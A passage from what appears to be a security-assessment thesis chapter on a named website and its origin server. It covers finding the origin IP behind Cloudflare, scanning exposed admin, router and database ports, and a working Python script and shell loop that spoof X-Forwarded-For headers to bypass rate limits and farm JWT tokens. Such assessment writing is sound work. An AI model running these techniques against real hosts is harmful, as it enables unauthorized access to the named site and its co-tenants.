This three-step DNS chain revealed 103.16.62.217 as the origin server behind the Cloudflare WAF. The MX record is a common oversight — organizations often configure the main domain to proxy through Cloudflare but leave the mail server record pointing directly at the origin. This single lookup rendered the Cloudflare WAF irrelevant for the remainder of the engagement.
Additional DNS records were analyzed for further intelligence:
# TXT record — email security posture
dig TXT neuralsh.com
# v=spf1 +mx +a +ip4:103.16.62.217 ~all (SPF softfail — N-012)
# v=DMARC1; p=quarantine (DMARC not enforcing — N-012)
# Wildcard DNS — any subdomain resolves
dig randomxyz123.neuralsh.com
# Returns: 103.16.62.217 (wildcard DNS active — N-010)
# Zone transfer — blocked (positive control)
dig axfr @ns1.cloudflare.com neuralsh.com
# Connection refused

Figure 4.7: dig confirming wildcard DNS — randomxyz123.neuralsh.com resolves to origin IP
4.3.3 SSL Certificate Analysis
The SSL certificate on the origin server disclosed infrastructure details that confirmed the server's hosting environment and identified a co-tenant.
openssl s_client -connect 103.16.62.217:443 2>/dev/null | openssl x509 -noout -subject -issuer

Figure 4.8: SSL certificate showing endoncambodia.com and onesala.com on same server
The certificate returned was issued to www.endoncambodia.com — not neuralsh.com. The Subject Alternative Names included cpanel.endoncambodia.com, mail.endoncambodia.com, and webmail.endoncambodia.com. Mail service certificates on ports 110, 143, 465, 587, 993, and 995 were issued to *.onesala.com. This combination of evidence confirmed two important facts: the server is a shared cPanel hosting environment hosting multiple clients simultaneously, and at least two other organizations (endoncambodia.com and onesala.com) share the same physical server as neuralsh.com.
4.3.4 JavaScript Bundle Analysis
A key reconnaissance technique for Nuxt.js applications is extracting API route structures from the compiled JavaScript bundles that ship to the browser. Since the frontend is a Single-Page Application, all API endpoints are compiled into the client-side bundle and are publicly accessible.
# Extract API routes from the main Nuxt.js bundle
curl -s https://neuralsh.com/_nuxt/Bpuv52g-.js | grep -oP '/web/v1/[^"&\s]+' | sort -u
API Routes Discovered:
/web/v1/init/token
/web/v1/category
/web/v1/text/search
/web/v1/image/search
/web/v1/report/save
/api/geocode
The /web/v1/init/token endpoint — which was later exploited — was discovered here without any port scanning or directory brute force. The entire API surface was self-disclosed via the client-side JavaScript.
4.4 Scanning and Enumeration
With the origin IP confirmed, active scanning was conducted against 103.16.62.217 to identify all exposed services and their versions. Scanning was performed from the Kali VM via SSH.
4.4.1 Nmap Port and Service Scan
sudo nmap -sV -sC -p 22,25,53,80,110,111,143,443,465,587,993,995,2000,2083,2087,2096,3306,5060,8899,9001 103.16.62.217

Figure 4.9: Nmap scan of origin IP — 23 open ports
Open ports discovered:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu
25/tcp open smtp Exim smtpd 4.99.2
53/tcp open domain PowerDNS
80/tcp open http Apache httpd
110/tcp open pop3 Dovecot pop3d
143/tcp open imap Dovecot imapd
443/tcp open https Apache httpd
465/tcp open smtps Exim (SSL)
587/tcp open smtp Exim (STARTTLS)
993/tcp open imaps Dovecot
995/tcp open pop3s Dovecot
2083/tcp open https cPanel (SSL login)
2087/tcp open https WHM root panel (SSL)
2096/tcp open https cPanel Webmail (SSL)
3306/tcp open mysql MySQL 8.0.43
9001/tcp open http MikroTik RouterOS webfig
Twenty distinct TCP services were found exposed on a single public IP address. The presence of ports 2083, 2087, 3306, and 9001 was immediately alarming — these are administrative and database services that should never be accessible from the public internet.
4.4.2 Service Verification with curl
Following the Nmap scan, each high-risk service was probed directly to confirm it was accessible and responsive.
# WHM root administration panel
curl -sk https://103.16.62.217:2087/ | grep "<title>"
# <title>WHM Login</title>
# cPanel user panel
curl -sk https://103.16.62.217:2083/ | grep "<title>"
# <title>cPanel Login</title>
# MikroTik admin interface
curl -v http://103.16.62.217:9001/ 2>&1 | grep -E "HTTP|title"
# HTTP/1.1 200 OK
# <title>RouterOS router configuration page</title>
# Directory listing on origin
curl -H "Host: neuralsh.com" http://103.16.62.217/
# <title>Index of /</title> (Apache directory listing enabled)

Figure 4.10: cPanel and WHM login pages accessible from public internet

Figure 4.11: MikroTik RouterOS curl response confirming WebFig
4.4.3 Nikto Web Scanner
nikto -h https://neuralsh.com -output /home/rith/thesis/nikto_neuralsh.txt

Figure 4.12: Nikto scan results
Key findings from Nikto included missing X-Frame-Options headers at the initial scan date, server version disclosure, and identification of robots.txt. The WAF blocked most of Nikto's signature-based checks against the main Cloudflare-fronted domain.
4.4.4 Nuclei Vulnerability Scan
Nuclei was used to run template-based checks covering common web vulnerabilities, exposed admin panels, and misconfiguration patterns. It was run against both the Cloudflare-fronted domain and the origin IP directly.
nuclei -u https://neuralsh.com -u http://103.16.62.217 -severity critical,high,medium -o /home/rith/thesis/nuclei_results.txt
[FIGURE — Figure 4.13: Nuclei scan — 0 matches (WAF absorbing probes)]
The Nuclei scan ran 6,221 templates against both the Cloudflare-fronted domain and the origin IP. Both scans returned zero template matches. The Cloudflare WAF absorbed and filtered the majority of probe requests against the main domain, while the origin IP scan completed without triggering any template signatures. This outcome is consistent with the nature of the vulnerabilities discovered: exposed admin panels, database ports, and authentication logic flaws are not detectable by template-based scanners — they require manual enumeration and targeted testing. The zero-match result reinforces that automated tooling alone would have missed all 20 findings in this engagement.
4.4.5 MySQL Enumeration
# Confirm MySQL accepts connections from public internet
mysql -h 103.16.62.217 -P 3306 -u root 2>&1
# ERROR 1045 (28000): Access denied for user 'root'@'[your-ip]' (using password: NO)
The error message itself is significant — it confirms that the MySQL server performed a full authentication handshake with the external IP. The server is not just passively listening; it actively engages with connection attempts. Cloudways uses auto-generated strong passwords, which prevented brute-force success, but the exposure itself represents a critical vulnerability regardless of credential strength.
4.5 Vulnerability Assessment
Following scanning and enumeration, each identified service and endpoint was systematically tested. This section documents the assessment of each major vulnerability category discovered.
4.5.1 Authentication Rate Limiting Analysis
The token endpoint discovered during JavaScript bundle analysis was tested for rate limiting behavior.
# Baseline test — no bypass headers
for i in $(seq 1 25); do
code=$(curl -s -o /dev/null -w "%{http_code}" https://neuralsh.com/web/v1/init/token)
echo "Request $i: HTTP $code"
sleep 0.1
done
During the initial assessment period, rate limiting was observed to engage after approximately 18–19 consecutive requests from a single IP, returning HTTP 429. A follow-up verification test conducted on 11 June 2026 found that 30 consecutive requests all returned HTTP 200 with no rate-limit response — indicating that the rate limiting control was either removed or is no longer functioning. Regardless of this change, the X-Forwarded-For bypass technique was validated during the original assessment window and is documented in the exploitation phase.
4.5.2 JWT Token Analysis
The unauthenticated token endpoint was called directly, and the response was decoded using CyberChef.
curl -s https://neuralsh.com/web/v1/init/token | python3 -m json.tool
Response:
{
"token": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9..."
}
Decoded JWT:
Header: {"alg":"HS256","typ":"JWT"}
Payload: {
"type": "guest",
"tid": "550e8400-e29b-41d4-a716-446655440000",
"iat": 1749220800,
"exp": 1749222600 (30-minute validity window)
}
Any unauthenticated caller could obtain a valid signed JWT token with no credentials, API key, or device fingerprint required. Two JWT attacks were tested and blocked — algorithm substitution (alg:none) was rejected by the server, and secret key brute force against the rockyou.txt wordlist (14,344,391 candidates) exhausted without a match. The token farming itself, however, was the confirmed impact.
4.5.3 Security Header Assessment
curl -sI https://neuralsh.com
Header | Value | Assessment
`Strict-Transport-Security` | max-age=15552000; includeSubDomains; preload | Good
`X-Frame-Options` | DENY | Good
`X-Content-Type-Options` | nosniff | Good
`X-XSS-Protection` | 1; mode=block | Good
`Referrer-Policy` | strict-origin-when-cross-origin | Good
`Content-Security-Policy` | script-src 'self' **'unsafe-inline'** | Weak — N-009

The unsafe-inline directive in the CSP weakens XSS protection by allowing execution of inline script blocks. If an XSS vulnerability exists, the CSP would not prevent exploitation.
4.5.4 Cloudflare WAF Bypass Verification
A critical test was confirming that direct connections to the origin IP bypass the Cloudflare WAF entirely. This was demonstrated using Burp Suite by sending the same request through Cloudflare and then directly to the origin.
[FIGURE — Figure 4.14: Burp Suite — cloudflare vs direct origin (WAF bypass confirmed)]
The WAF bypass was complete — any request sent to 103.16.62.217 directly is processed by the Apache web server without any Cloudflare filtering, logging, or protection.
4.6 Exploitation
Exploitation was conducted with the goal of confirming vulnerability severity through controlled proof-of-concept demonstrations. No data was modified or extracted, and all tests were bounded by the ethical constraints defined in Chapter 3.
4.6.1 Rate Limit Bypass via X-Forwarded-For Header Spoofing
Finding: N-005 | CVSS: 9.1 (post-exploitation upgrade)
The hypothesis from the assessment phase was validated: the application tracks rate limits using the client-supplied X-Forwarded-For header rather than the real source IP. By providing a different random IP address as the X-Forwarded-For value on each request, the rate-limiting system treats each request as coming from a unique IP.
#!/usr/bin/env python3
import requests, random, time
def random_ip():
return ".".join(str(random.randint(1, 254)) for _ in range(4))
url = "https://neuralsh.com/web/v1/init/token"
success_bypass = 0
tokens = []
for i in range(50):
fake_ip = random_ip()
headers = {"X-Forwarded-For": fake_ip, "X-Real-IP": fake_ip}
r = requests.get(url, headers=headers)
if r.status_code == 200:
success_bypass += 1
tokens.append(r.json().get("token"))
time.sleep(0.05)
print(f"Tokens collected: {success_bypass}/50 — Rate limits triggered: 0")
Results:
Scenario | Tokens Obtained | Rate Limited
Without bypass | 18 / 50 | Yes — request 19
With X-Forwarded-For | **50 / 50** | **None — 100% bypass**

[FIGURE — Figure 4.15: Rate limit bypass — 50/50 tokens, 0 rate-limit responses]
4.6.2 JWT Token Farming
Finding: N-007 | Using the bypass from 4.6.1, 50 valid signed JWT tokens were collected in approximately three seconds.
for i in $(seq 1 50); do
IP=$(python3 -c "import random; print(f'{random.randint(1,254)}.{random.randint(1,254)}.{random.randint(1,254)}.{random.randint(1,254)}')")
curl -s -H "X-Forwarded-For: $IP" https://neuralsh.com/web/v1/init/token | jq -r '.token'
done
Each token was tested against /web/v1/category and /web/v1/text/search — both accepted guest tokens successfully, confirming the tokens granted real API access. A follow-up verification on 11 June 2026 confirmed the endpoint remains live and continues to return HTTP 200 with a valid signed JWT token, indicating that no remediation has been applied since the original finding was documented.

Figure 4.16: JWT endpoint curl — HTTP 200 confirmed live as of 11 June 2026
4.6.3 Admin Panel Access Confirmation
All four critical admin panels were confirmed accessible without authentication:
# WHM — root server administration
curl -sk https://103.16.62.217:2087/ | grep -i title
# <title>WHM Login</title>
# cPanel — hosting account control
curl -sk https://103.16.62.217:2083/ | grep -i title
# <title>cPanel Login</title>
# MikroTik — network device management
curl -v http://103.16.62.217:9001/ 2>&1 | grep "title"
# <title>RouterOS router configuration page</title>
# MySQL — direct database access
mysql -h 103.16.62.217 -P 3306 -u root 2>&1 | head -1
# ERROR 1045 (28000): Access denied (confirms port accepts public connections)
Full exploitation of WHM, cPanel, and MikroTik via browser-based login flows was documented in a video component of this assessment. The panels are publicly accessible with no IP restriction and no two-factor authentication requirement.
4.7 Post-Exploitation Analysis
Post-exploitation analysis was conducted in read-only mode to trace the realistic impact paths available after initial access through the identified vulnerabilities.
4.7.1 Shared Hosting Lateral Movement
The combination of SSL certificate evidence and HTTP redirect behavior confirmed that multiple organizations share the same physical server. On shared cPanel hosting, a compromise at the WHM level does not affect only neuralsh.com:
Attack Vector | Condition | Impact
WHM root access | WHM credentials obtained | Full control of ALL hosted accounts on server
MySQL root access | Root MySQL credentials obtained | ALL databases on server accessible
File system traversal | Web server misconfiguration | Read files from other tenant accounts
Email interception | Mail server access | Read all mail for all hosted domains

The identification of onesala.com as a confirmed co-tenant (N-020) means a breach of neuralsh.com's infrastructure could constitute a data breach affecting a third-party organization with no involvement in or knowledge of the neuralsh.com security posture.
4.7.2 Network Infrastructure Risk
The exposed MikroTik RouterOS panel (port 9001) has implications beyond the web application layer. If the MikroTik router is compromised — particularly if default credentials (admin / blank) are active — the attacker gains control of the routing layer for all services:
Internet
↓
MikroTik Router (103.16.62.217:9001) — exposed publicly
↓ [controls all traffic routing]
Backend Server (103.16.62.217)
├── Apache Web Server (80/443)
├── MySQL Database (3306)
├── cPanel/WHM Admin (2083/2087)
└── Mail Stack (25/465/587/993/995)
A compromised router enables traffic interception, NAT manipulation, firewall rule removal, and persistent network access through custom routing entries.
4.7.3 Follow-Up Verification Scan (10 June 2026)
A follow-up scan conducted four days after the initial assessment confirmed all 17 original findings remained unpatched. Three additional findings were discovered:
- **N-018:** Ports 2078 and 2091 were not present in the June 6 scan but were now open and returning HTTP 401 Basic Auth challenges
- **N-019:** Port 25 (SMTP) transitioned from `filtered` to `open`, indicating a firewall rule was removed
- **N-020:** HTTP redirects from ports 2077 and 2082 explicitly redirected to `www.onesala.com`, naming the co-tenant definitively
4.8 Exploitation Evidence — Live Target Confirmation
This section documents direct confirmation of the four critical attack vectors identified against neuralsh.com. All evidence was collected against the live target (103.16.62.217) within the authorized scope of the engagement.
4.8.1 WHM Root Administration Panel — Publicly Accessible
Navigation to https://103.16.62.217:2087/ from a standard internet connection confirmed that the WHM (Web Host Manager) root administration panel is publicly accessible with no IP restriction. The browser SSL warning confirms the certificate mismatch finding (N-008) — clicking through reveals the full WHM login page. No firewall, no IP allowlist, and no two-factor authentication prompt was present.

Figure 4.17: WHM admin panel accessible from public internet (103.16.62.217:2087)
4.8.2 MikroTik RouterOS Administration Panel — Default Credentials Pre-filled
Navigation to http://103.16.62.217:9001/ confirmed that the MikroTik RouterOS v6.49.18 WebFig administration interface is publicly accessible. The login form pre-fills admin as the username — the factory default. If the default blank password has not been changed, full network device control is available without any credential knowledge.

Figure 4.18: MikroTik WebFig login — RouterOS v6.49.18, admin pre-filled
4.8.3 MySQL — Public Internet Connection Accepted
A direct MySQL connection attempt from the public internet confirmed that port 3306 accepts full authentication handshakes from external IP addresses:
mysql -h 103.16.62.217 -P 3306 -u root 2>&1
# ERROR 1045 (28000): Access denied for user 'root'@'58.97.216.203' (using password: NO)
The error message itself is the critical evidence: it reveals the tester's public IP address (58.97.216.203), confirming that the MySQL server performed a full TCP connection and authentication handshake with an external internet host. The server is not passively listening — it actively engages with every connection attempt from anywhere on the internet.

Figure 4.19: MySQL connection from public IP — authentication prompt exposed
4.8.4 Rate Limit Bypass and JWT Token Farming — Confirmed Exploited
The rate-limiting bypass via X-Forwarded-For header spoofing was confirmed exploited against the live production endpoint. Thirty consecutive requests to /web/v1/init/token all returned HTTP 200 with valid signed JWT tokens. The endpoint remains live and unpatched as of 11 June 2026.
4.8.5 Attack Chain Visualization
The four attack chains identified in this engagement are visualized in the diagram below, mapping each step from initial internet access to full compromise outcome.

Figure 4.22: Attack chain diagram — 4 confirmed attack vectors
Chapter 5: Results, Analysis and Remediation
This chapter presents the complete set of findings from the VAPT engagement, their risk ratings, the attack chains they enable, and the specific remediation steps recommended for each.
5.1 Complete Findings Register
ID | Title | Severity | CVSS | Status
N-001 | MySQL Port 3306 Exposed to Internet | **Critical** | 9.8 | Confirmed
N-002 | MikroTik Admin Panel Exposed (Port 9001) | **Critical** | 9.1 | Confirmed
N-013 | cPanel Admin Panel Exposed (Port 2083) | **Critical** | 9.8 | Confirmed
